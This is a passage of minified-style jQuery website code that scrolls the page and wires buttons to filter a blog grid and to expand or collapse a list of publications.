				scrollTop: _l.offset().top - 50
			}, 1e3);
		}
	}), $('.isotope_filters').on('click', 'button', function() {
		c('.full_blog_grid')
	}), $('.js_scope_library').click(function(l) {
		$(l.currentTarget.nextElementSibling).slideToggle(200), $(l.currentTarget).toggleClass('js_active')
	}), $('#js_scope_expand_all').click(function() {
		$('.js_scope_library').addClass('js_active'), $('.scope_publications').slideDown(200)
	}), $('#js_scope_collapse_all').click(function() {
		$('.js_scope_library').removeClass('js_active'), $('.scope_publications').slideUp(200)
	})
});
